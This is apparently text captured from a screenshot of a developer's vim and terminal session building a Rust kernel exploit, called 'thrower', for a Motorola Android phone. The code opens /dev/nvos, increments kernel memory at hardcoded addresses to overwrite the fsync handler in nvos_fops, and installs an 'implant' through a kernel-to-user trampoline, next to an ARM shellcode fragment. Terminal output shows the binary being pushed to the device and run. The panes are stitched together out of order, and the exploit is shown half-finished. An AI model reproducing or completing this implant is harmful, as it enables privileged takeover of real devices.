 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             Self::increment_address(&mut nvos, 0xc003c918);
150         }
151
152         panic!("Done");
153
154         // Clean up the exploit artifacts
155         trampoline.update(Self::cleanup);
156
157         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
158         // kernel.
159         // We are overwriting the `fsync()` handler in `file_operations`
160         // for `nvos_fops`. This is okay with our exploit constraints as
161         // the next few bytes in this structure are zeroed (NULL pointers)
162         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
163             // Throw exploit at `nvos_fops->fsync`
164         }
165
166         // Check for a successful install
167         let installed = unsafe {
168             libc::fsync(nvos.as_raw_fd()) == 1234
169         };
170
171         // Report status
172         if installed {
src/main.rs 145,0-1 21%
VmallocUsed:      53808 kB
VmallocChunk:    229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: variable does not need to be mutable
   --> src/main.rs:289:9
    |
289 |     let mut implant = Implant::new()?;
    |         ----^^^^^^^
    |         |
    |         help: remove this `mut`
warning: constant is never used: `SYS_NI_SYSCALL`
   --> src/main.rs:188:9
    |
188 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
    |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
    |
    = note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.43s
thrower_stripped: 1 file pushed. 0.8 MB/s (332840 bytes in 0.385s)
Attempting to install implant...
ioctl return 0 | clone status 0
thread 'main' panicked at 'Done', src/main.rs:152:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $